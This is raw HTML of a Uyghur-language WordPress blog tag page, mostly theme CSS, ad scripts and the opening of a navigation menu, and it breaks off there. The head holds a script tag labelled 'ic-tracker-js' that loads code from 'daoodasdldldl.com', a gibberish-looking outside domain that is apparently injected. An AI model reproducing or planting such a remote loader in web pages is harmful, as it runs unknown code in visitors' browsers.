

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elbilhesen.com/tag/%D8%AA%DB%95%DB%8B%D8%B3%D9%89%D9%8A%D9%89%D9%84%DB%95%D8%B1/
body_size: 15356
content:
<!DOCTYPE html>
<html dir="rtl" lang="ug-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>تەۋسىيىلەر &#8211; ئەلبىل بلوگى</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ئەلبىل بلوگى &raquo; مەنبەلىرى" href="https://elbilhesen.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ئەلبىل بلوگى &raquo; ئىنكاس مەنبەلىرى" href="https://elbilhesen.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ئەلبىل بلوگى &raquo; تەۋسىيىلەر بەلگە مەنبەسى" href="https://elbilhesen.com/tag/%d8%aa%db%95%db%8b%d8%b3%d9%89%d9%8a%d9%89%d9%84%db%95%d8%b1/feed/" />
<style type="text/css" media="all">@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2) format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}</style>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://elbilhesen.com/wp-content/cache/wpo-minify/1767876957/assets/wpo-minify-header-beb62718.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://elbilhesen.com/wp-content/cache/wpo-minify/1767876957/assets/wpo-minify-header-065e021d.min.js" id="wpo_min-header-0-js"></script>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769898280" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbilhesen.com/wp-content/cache/wpo-minify/1767876957/assets/wpo-minify-header-7af70e3b.min.js" id="wpo_min-header-2-js"></script>
<link rel="https://api.w.org/" href="https://elbilhesen.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elbilhesen.com/wp-json/wp/v2/tags/115" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elbilhesen.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://elbilhesen.com/wp-content/themes/hitmag/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />

<link rel="stylesheet" href="https://elbilhesen.com/wp-content/plugins/count-per-day/counter.css" type="text/css" />
		<script data-ad-client="ca-pub-3902167674598690" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script data-ad-client="ca-pub-2020325625520472" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>		<style type="text/css">
			
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"] {
				background: #559ee2;
			}

            .th-readmore {
                background: #559ee2;
            }           

            a:hover {
                color: #559ee2;
            } 

            .main-navigation a:hover {
                background-color: #559ee2;
            }

            .main-navigation .current_page_item > a,
            .main-navigation .current-menu-item > a,
            .main-navigation .current_page_ancestor > a,
            .main-navigation .current-menu-ancestor > a {
                background-color: #559ee2;
            }

            #main-nav-button:hover {
                background-color: #559ee2;
            }

            .post-navigation .post-title:hover {
                color: #559ee2;
            }

            .top-navigation a:hover {
                color: #559ee2;
            }

            .top-navigation ul ul a:hover {
                background: #559ee2;
            }

            #top-nav-button:hover {
                color: #559ee2;
            }

            .responsive-mainnav li a:hover,
            .responsive-topnav li a:hover {
                background: #559ee2;
            }

            #hm-search-form .search-form .search-submit {
                background-color: #559ee2;
            }

            .nav-links .current {
                background: #559ee2;
            }

            .is-style-hitmag-widget-title,
            .elementor-widget-container h5,
            .widgettitle,
            .widget-title {
                border-bottom: 2px solid #559ee2;
            }

            .footer-widget-title {
                border-bottom: 2px solid #559ee2;
            }

            .widget-area a:hover {
                color: #559ee2;
            }

            .footer-widget-area .widget a:hover {
                color: #559ee2;
            }

            .site-info a:hover {
                color: #559ee2;
            }

            .wp-block-search .wp-block-search__button,
            .search-form .search-submit {
                background: #559ee2;
            }

            .hmb-entry-title a:hover {
                color: #559ee2;
            }

            .hmb-entry-meta a:hover,
            .hms-meta a:hover {
                color: #559ee2;
            }

            .hms-title a:hover {
                color: #559ee2;
            }

            .hmw-grid-post .post-title a:hover {
                color: #559ee2;
            }

            .footer-widget-area .hmw-grid-post .post-title a:hover,
            .footer-widget-area .hmb-entry-title a:hover,
            .footer-widget-area .hms-title a:hover {
                color: #559ee2;
            }

            .hm-tabs-wdt .ui-state-active {
                border-bottom: 2px solid #559ee2;
            }

            a.hm-viewall {
                background: #559ee2;
            }

            #hitmag-tags a,
            .widget_tag_cloud .tagcloud a {
                background: #559ee2;
            }

            .site-title a {
                color: #559ee2;
            }

            .hitmag-post .entry-title a:hover {
                color: #559ee2;
            }

            .hitmag-post .entry-meta a:hover {
                color: #559ee2;
            }

            .cat-links a {
                color: #559ee2;
            }

            .hitmag-single .entry-meta a:hover {
                color: #559ee2;
            }

            .hitmag-single .author a:hover {
                color: #559ee2;
            }

            .hm-author-content .author-posts-link {
                color: #559ee2;
            }

            .hm-tags-links a:hover {
                background: #559ee2;
            }

            .hm-tagged {
                background: #559ee2;
            }

            .hm-edit-link a.post-edit-link {
                background: #559ee2;
            }

            .arc-page-title {
                border-bottom: 2px solid #559ee2;
            }

            .srch-page-title {
                border-bottom: 2px solid #559ee2;
            }

            .hm-slider-details .cat-links {
                background: #559ee2;
            }

            .hm-rel-post .post-title a:hover {
                color: #559ee2;
            }

            .comment-author a {
                color: #559ee2;
            }

            .comment-metadata a:hover,
            .comment-metadata a:focus,
            .pingback .comment-edit-link:hover,
            .pingback .comment-edit-link:focus {
                color: #559ee2;
            }

            .comment-reply-link:hover,
            .comment-reply-link:focus {
                background: #559ee2;
            }

            .required {
                color: #559ee2;
            }

            blockquote {
                border-left: 3px solid #559ee2;
            }

            .comment-reply-title small a:before {
                color: #559ee2;
            }
            
            .woocommerce ul.products li.product h3:hover,
            .woocommerce-widget-area ul li a:hover,
            .woocommerce-loop-product__title:hover {
                color: #559ee2;
            }

            .woocommerce-product-search input[type="submit"],
            .woocommerce #respond input#submit, 
            .woocommerce a.button, 
            .woocommerce button.button, 
            .woocommerce input.button,
            .woocommerce nav.woocommerce-pagination ul li a:focus,
            .woocommerce nav.woocommerce-pagination ul li a:hover,
            .woocommerce nav.woocommerce-pagination ul li span.current,
            .woocommerce span.onsale,
            .woocommerce-widget-area .widget-title,
            .woocommerce #respond input#submit.alt,
            .woocommerce a.button.alt,
            .woocommerce button.button.alt,
            .woocommerce input.button.alt {
                background: #559ee2;
            }
            
            .wp-block-quote,
            .wp-block-quote:not(.is-large):not(.is-style-large) {
                border-left: 3px solid #559ee2;
            }		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://elbilhesen.com/wp-content/uploads/2020/11/cropped-elbil-32x32.png" sizes="32x32" />
<link rel="icon" href="https://elbilhesen.com/wp-content/uploads/2020/11/cropped-elbil-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elbilhesen.com/wp-content/uploads/2020/11/cropped-elbil-180x180.png" />
<meta name="msapplication-TileImage" content="https://elbilhesen.com/wp-content/uploads/2020/11/cropped-elbil-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.footer-sidebar {
    float: right;
	margin: 1px;}

.site-info-owner {
    width: 100%;
	text-align:center}

.site-info-owner {
    padding: 15px 0 5px;
    line-height: 20px;
    text-align: center;
}

.cli-style-v2 .cli-bar-message {
    width: 100%;
    text-align: right;
	font-size: 10px}

.cli-style-v2 {
	font-size: 10pt;}
.small.cli-plugin-button, .small.cli-plugin-button:visited {
    font-size: 10px;
}

#cookie-law-info-bar {max-width:1200px;}		</style>
		<style id="kirki-inline-styles"></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="rtl archive tag tag-115 custom-background wp-embed-responsive wp-theme-hitmag group-blog hfeed th-left-sidebar">



<div id="page" class="site hitmag-wrapper">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header" role="banner">

		
		
		<div class="header-main-area ">
			<div class="hm-container">
			<div class="site-branding">
				<div class="site-branding-content">
					<div class="hm-logo">
											</div><!-- .hm-logo -->

					<div class="hm-site-title">
													<p class="site-title"><a href="https://elbilhesen.com/" rel="home">ئەلبىل بلوگى</a></p>
													<p class="site-description">دۇنيادىكى ئەڭ خەتەرلىك ئىنسان قانۇندىن باشقىنى بىلمەيدىغان قانۇنشۇناستۇر.</p>
											</div><!-- .hm-site-title -->
				</div><!-- .site-branding-content -->
			</div><!-- .site-branding -->

			
						</div><!-- .hm-container -->
		</div><!-- .header-main-area -->

		
		<div class="hm-nav-container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="hm-container">
					<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li id="menu-item-644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-644"><a href="http://elbilhesen.com/">باشبەت</a></li>
<li id="menu-item-645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-645"><a href="https://elbilhesen.com/blog_heqqide/">بلوگ ھەققىدە</a></li>
<li id="menu-item-647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647"><a href="https://elbilhesen.com/tepekkur_baghchisi/">تەپەككۇر باغچىسى</a></li>
